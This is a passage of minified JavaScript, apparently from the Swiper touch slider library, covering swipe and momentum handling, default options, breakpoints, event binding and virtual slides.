l=e;if(l.originalEvent&&(l=l.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&t.emit("touchMoveOpposite",l));if(n.isTouchEvent&&"mousemove"===l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,p="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return i.startX=u,void(i.startY=p);if(!t.allowTouchMove)return t.allowClick=!1,void(n.isTouched&&(d.extend(i,{startX:u,startY:p,currentX:u,currentY:p}),n.touchStartTime=d.now()));if(n.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(t.isVertical()){if(p<i.startY&&t.translate<=t.maxTranslate()||p>i.startY&&t.translate>=t.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(u<i.startX&&t.translate<=t.maxTranslate()||u>i.startX&&t.translate>=t.minTranslate())return;if(n.isTouchEvent&&r.activeElement&&l.target===r.activeElement&&o(l.target).is(n.formElements))return n.isMoved=!0,void(t.allowClick=!1);if(n.allowTouchCallbacks&&t.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;i.currentX=u,i.currentY=p;const h=i.currentX-i.startX,m=i.currentY-i.startY;if(t.params.threshold&&Math.sqrt(h**2+m**2)<t.params.threshold)return;if(void 0===n.isScrolling){let e;t.isHorizontal()&&i.currentY===i.startY||t.isVertical()&&i.currentX===i.startX?n.isScrolling=!1:h*h+m*m>=25&&(e=180*Math.atan2(Math.abs(m),Math.abs(h))/Math.PI,n.isScrolling=t.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(n.isScrolling&&t.emit("touchMoveOpposite",l),void 0===n.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(n.startMoving=!0)),n.isScrolling)return void(n.isTouched=!1);if(!n.startMoving)return;t.allowClick=!1,a.cssMode||l.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&l.stopPropagation(),n.isMoved||(a.loop&&t.loopFix(),n.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!a.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",l)),t.emit("sliderMove",l),n.isMoved=!0;let f=t.isHorizontal()?h:m;i.diff=f,f*=a.touchRatio,s&&(f=-f),t.swipeDirection=f>0?"prev":"next",n.currentTranslate=f+n.startTranslate;let v=!0,g=a.resistanceRatio;if(a.touchReleaseOnEdges&&(g=0),f>0&&n.currentTranslate>t.minTranslate()?(v=!1,a.resistance&&(n.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+n.startTranslate+f)**g)):f<0&&n.currentTranslate<t.maxTranslate()&&(v=!1,a.resistance&&(n.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-n.startTranslate-f)**g)),v&&(l.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),a.threshold>0){if(!(Math.abs(f)>a.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,n.currentTranslate=n.startTranslate,void(i.diff=t.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),a.freeMode&&(0===n.velocities.length&&n.velocities.push({position:i[t.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:i[t.isHorizontal()?"currentX":"currentY"],time:d.now()})),t.updateProgress(n.currentTranslate),t.setTranslate(n.currentTranslate))}function E(e){const t=this,n=t.touchEventsData,{params:r,touches:a,rtlTranslate:i,$wrapperEl:o,slidesGrid:s,snapGrid:l}=t;let c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=d.now(),p=u-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),n.lastClickTime=d.now(),d.nextTick(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===a.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let h;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,h=r.followFinger?i?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(r.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(r.freeModeMomentum){if(n.velocities.length>1){const e=n.velocities.pop(),a=n.velocities.pop(),i=e.position-a.position,o=e.time-a.time;t.velocity=i/o,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(o>150||d.now()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeModeMomentumVelocityRatio,n.velocities.length=0;let e=1e3*r.freeModeMomentumRatio;const a=t.velocity*e;let s=t.translate+a;i&&(s=-s);let c,u=!1;const p=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio;let h;if(s<t.maxTranslate())r.freeModeMomentumBounce?(s+t.maxTranslate()<-p&&(s=t.maxTranslate()-p),c=t.maxTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.maxTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(s>t.minTranslate())r.freeModeMomentumBounce?(s-t.minTranslate()>p&&(s=t.minTranslate()+p),c=t.minTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.minTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(r.freeModeSticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-s){e=t;break}s=Math.abs(l[e]-s)<Math.abs(l[e-1]-s)||"next"===t.swipeDirection?l[e]:l[e-1],s=-s}if(h&&t.once("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=i?Math.abs((-s-t.translate)/t.velocity):Math.abs((s-t.translate)/t.velocity),r.freeModeSticky){const n=Math.abs((i?-s:s)-t.translate),a=t.slidesSizesGrid[t.activeIndex];e=n<a?r.speed:n<2*a?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest();r.freeModeMomentumBounce&&u?(t.updateProgress(c),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),t.setTranslate(c),o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(s),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(s),t.updateActiveIndex(),t.updateSlidesClasses()}else if(r.freeModeSticky)return void t.slideToClosest();return void((!r.freeModeMomentum||p>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}let m=0,f=t.slidesSizesGrid[0];for(let d=0;d<s.length;d+=d<r.slidesPerGroupSkip?1:r.slidesPerGroup){const e=d<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==s[d+e]?h>=s[d]&&h<s[d+e]&&(m=d,f=s[d+e]-s[d]):h>=s[d]&&(m=d,f=s[s.length-1]-s[s.length-2])}const v=(h-s[m])/f,g=m<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(p>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(v>=r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m)),"prev"===t.swipeDirection&&(v>1-r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(m+g):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(m+g),"prev"===t.swipeDirection&&t.slideTo(m))}}function C(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:a,snapGrid:i}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=a,e.allowSlideNext=r,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function T(e){const t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function x(){const e=this,{wrapperEl:t}=e;let n;e.previousTranslate=e.translate,e.translate=e.isHorizontal()?-t.scrollLeft:-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();n=0===r?0:(e.translate-e.minTranslate())/r,n!==e.progress&&e.updateProgress(e.translate),e.emit("setTranslate",e.translate,!1)}let F=!1;function k(){}var _={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0};const A={update:p,translate:h,transition:m,slide:f,loop:v,grabCursor:g,manipulation:y,events:{attachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e;e.onTouchStart=w.bind(e),e.onTouchMove=S.bind(e),e.onTouchEnd=E.bind(e),t.cssMode&&(e.onScroll=x.bind(e)),e.onClick=T.bind(e);const o=!!t.nested;if(!c.touch&&c.pointerEvents)a.addEventListener(n.start,e.onTouchStart,!1),r.addEventListener(n.move,e.onTouchMove,o),r.addEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const i=!("touchstart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(n.start,e.onTouchStart,i),a.addEventListener(n.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:o}:o),a.addEventListener(n.end,e.onTouchEnd,i),n.cancel&&a.addEventListener(n.cancel,e.onTouchEnd,i),F||(r.addEventListener("touchstart",k),F=!0)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.addEventListener("mousedown",e.onTouchStart,!1),r.addEventListener("mousemove",e.onTouchMove,o),r.addEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",e.onClick,!0),t.cssMode&&i.addEventListener("scroll",e.onScroll),t.updateOnWindowResize?e.on(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C,!0):e.on("observerUpdate",C,!0)},detachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e,o=!!t.nested;if(!c.touch&&c.pointerEvents)a.removeEventListener(n.start,e.onTouchStart,!1),r.removeEventListener(n.move,e.onTouchMove,o),r.removeEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const r=!("onTouchStart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(n.start,e.onTouchStart,r),a.removeEventListener(n.move,e.onTouchMove,o),a.removeEventListener(n.end,e.onTouchEnd,r),n.cancel&&a.removeEventListener(n.cancel,e.onTouchEnd,r)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.removeEventListener("mousedown",e.onTouchStart,!1),r.removeEventListener("mousemove",e.onTouchMove,o),r.removeEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",e.onClick,!0),t.cssMode&&i.removeEventListener("scroll",e.onScroll),e.off(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C)}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:a,$el:i}=e,o=a.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const s=e.getBreakpoint(o);if(s&&e.currentBreakpoint!==s){const l=s in o?o[s]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(e=>{const t=l[e];void 0!==t&&(l[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});const c=l||e.originalParams,u=a.slidesPerColumn>1,p=c.slidesPerColumn>1;u&&!p?i.removeClass(`${a.containerModifierClass}multirow ${a.containerModifierClass}multirow-column`):!u&&p&&(i.addClass(a.containerModifierClass+"multirow"),"column"===c.slidesPerColumnFill&&i.addClass(a.containerModifierClass+"multirow-column"));const h=c.direction&&c.direction!==a.direction,m=a.loop&&(c.slidesPerView!==a.slidesPerView||h);h&&n&&e.changeDirection(),d.extend(e.params,c),d.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=s,m&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",c)}},getBreakpoint:function(e){if(!e)return;let t=!1;const n=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a.innerHeight*t,point:e}}return{value:e,point:e}});n.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let r=0;r<n.length;r+=1){const{point:e,value:i}=n[r];i<=a.innerWidth&&(t=e)}return t||"max"}},checkOverflow:{checkOverflow:function(){const e=this,t=e.params,n=e.isLocked,r=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&r?e.isLocked=r<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,$el:r}=this,a=[];a.push("initialized"),a.push(t.direction),t.freeMode&&a.push("free-mode"),t.autoHeight&&a.push("autoheight"),n&&a.push("rtl"),t.slidesPerColumn>1&&(a.push("multirow"),"column"===t.slidesPerColumnFill&&a.push("multirow-column")),b.android&&a.push("android"),b.ios&&a.push("ios"),t.cssMode&&a.push("css-mode"),a.forEach(n=>{e.push(t.containerModifierClass+n)}),r.addClass(e.join(" "))},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,n,r,i,o){let s;function l(){o&&o()}e.complete&&i?l():t?(s=new a.Image,s.onload=l,s.onerror=l,r&&(s.sizes=r),n&&(s.srcset=n),t&&(s.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},L={};class q extends u{constructor(...e){let t,n;1===e.length&&e[0].constructor&&e[0].constructor===Object?n=e[0]:[t,n]=e,n||(n={}),n=d.extend({},n),t&&!n.el&&(n.el=t),super(n),Object.keys(A).forEach(e=>{Object.keys(A[e]).forEach(t=>{q.prototype[t]||(q.prototype[t]=A[e][t])})});const r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(e=>{const t=r.modules[e];if(t.params){const e=Object.keys(t.params)[0],r=t.params[e];if("object"!=typeof r||null===r)return;if(!(e in n)||!("enabled"in r))return;!0===n[e]&&(n[e]={enabled:!0}),"object"!=typeof n[e]||"enabled"in n[e]||(n[e].enabled=!0),n[e]||(n[e]={enabled:!1})}});const a=d.extend({},_);r.useModulesParams(a),r.params=d.extend({},a,L,n),r.originalParams=d.extend({},r.params),r.passedParams=d.extend({},n),r.$=o;const i=o(r.params.el);if(t=i[0],!t)return;if(i.length>1){const e=[];return i.each((t,r)=>{const a=d.extend({},n,{el:r});e.push(new q(a))}),e}let s;return t.swiper=r,i.data("swiper",r),t&&t.shadowRoot&&t.shadowRoot.querySelector?(s=o(t.shadowRoot.querySelector("."+r.params.wrapperClass)),s.children=e=>i.children(e)):s=i.children("."+r.params.wrapperClass),d.extend(r,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],classNames:[],slides:o(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"];let t=["mousedown","mousemove","mouseup"];return c.pointerEvents&&(t=["pointerdown","pointermove","pointerup"]),r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},c.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:d.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}slidesPerViewDynamic(){const{params:e,slides:t,slidesGrid:n,size:r,activeIndex:a}=this;let i=1;if(e.centeredSlides){let e,n=t[a].swiperSlideSize;for(let o=a+1;o<t.length;o+=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0));for(let o=a-1;o>=0;o-=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0))}else for(let o=a+1;o<t.length;o+=1)n[o]-n[a]<r&&(i+=1);return i}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let a;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(r(),e.params.autoHeight&&e.updateAutoHeight()):(a=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),a||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.params.direction=e,n.slides.each((t,n)=>{"vertical"===e?n.style.width="":n.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}init(){const e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))}destroy(e=!0,t=!0){const n=this,{params:r,$el:a,$wrapperEl:i,slides:o}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),a.removeAttr("style"),i.removeAttr("style"),o&&o.length&&o.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,n.$el.data("swiper",null),d.deleteProps(n)),n.destroyed=!0),null}static extendDefaults(e){d.extend(L,e)}static get extendedDefaults(){return L}static get defaults(){return _}static get Class(){return u}static get $(){return o}}var D={name:"device",proto:{device:b},static:{device:b}},M={name:"support",proto:{support:c},static:{support:c}};const O={isEdge:!!a.navigator.userAgent.match(/Edge/g),isSafari:function(){const e=a.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(a.navigator.userAgent)};var P={name:"browser",proto:{browser:O},static:{browser:O}},I={name:"resize",create(){const e=this;d.extend(e,{resize:{resizeHandler(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init(){a.addEventListener("resize",this.resize.resizeHandler),a.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy(){a.removeEventListener("resize",this.resize.resizeHandler),a.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}};const j={func:a.MutationObserver||a.WebkitMutationObserver,attach(e,t={}){const n=this,r=new(0,j.func)(e=>{if(1===e.length)return void n.emit("observerUpdate",e[0]);const t=function(){n.emit("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(t):a.setTimeout(t,0)});r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(r)},init(){const e=this;if(c.observer&&e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let n=0;n<t.length;n+=1)e.observer.attach(t[n])}e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy(){this.observer.observers.forEach(e=>{e.disconnect()}),this.observer.observers=[]}};var B={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create(){d.extend(this,{observer:{init:j.init.bind(this),attach:j.attach.bind(this),destroy:j.destroy.bind(this),observers:[]}})},on:{init(){this.observer.init()},destroy(){this.observer.destroy()}}};const N={update(e){const t=this,{slidesPerView:n,slidesPerGroup:r,centeredSlides:a}=t.params,{addSlidesBefore:i,addSlidesAfter:o}=t.params.virtual,{from:s,to:l,slides:c,slidesGrid:u,renderSlide:p,offset:h}=t.virtual;t.updateActiveIndex();const m=t.activeIndex||0;let f,v,g;f=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",a?(v=Math.floor(n/2)+r+i,g=Math.floor(n/2)+r+o):(v=n+(r-1)+i,g=r+o);const y=Math.max((m||0)-g,0),b=Math.min((m||0)+v,c.length-1),w=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function S(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(d.extend(t.virtual,{from:y,to:b,offset:w,slidesGrid:t.slidesGrid}),s===y&&l===b&&!e)return t.slidesGrid!==u&&w!==h&&t.slides.css(f,w+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:w,from:y,to:b,slides:function(){const e=[];for(let t=y;t<=b;t+=1)e.push(c[t]);return e}()}),void S();const E=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(let d=s;d<=l;d+=1)(d<y||d>b)&&t.$wrapperEl.find(`.${t.params.slideClass}[data-swiper-slide-index="${d}"]`).remove();for(let d=0;d<c.length;d+=1)d>=y&&d<=b&&(void 0===l||e?C.push(d):(d>l&&C.push(d),d<s&&E.push(d)));C.forEach(e=>{t.$wrapperEl.append(p(c[e],e))}),E.sort((e,t)=>t-e).forEach(e=>{t.$wrapperEl.prepend(p(c[e],e))}),t.$wrapperEl.children(".swiper-slide").css(f,w+"px"),S()},renderSlide(e,t){const n=this,r=n.params.virtual;if(r.cache&&n.virtual.cache[t])return n.virtual.cache[t];const a=r.renderSlide?o(r.renderSlide.call(n,e,t)):o(`<div class="${n.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return a.attr("data-swiper-slide-index")||a.attr("data-swiper-slide-index",t),r.cache&&(n.virtual.cache[t]=a),a},appendSlide(e){const t=this;if("object"==typeof e&&"length"in e)for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.push(e[n]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide(e){const t=this,n=t.activeIndex;let r=n+1,a=1;if(Array.isArray(e)){for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.unshift(e[n]);r=n+e.length,a=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){const e=t.virtual.cache,n={};Object.keys(e).forEach(t=>{const r=e[t],i=r.attr("data-swiper-slide-index");i&&r.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(t,10)+a]=r}),t.virtual.cache=n}t.virtual.update(!0),t.slideTo(r,0)},removeSlide(e){const t=this;if(null==e)return;let n=t.activeIndex;if(Array.isArray(e))for(let r=e.length-1;r>=0;r-=1)t.virtual.slides.splice(e[r],1),t.params.virtual.cache&&delete t.virtual.cache[e[r]],e[r]<n&&(n-=1),n=Math.max(n,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<n&&(n-=1),n=Math.max(n,0);t.virtual.update(!0),t.slideTo(n,0)},removeAllSlides(){const e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}};var 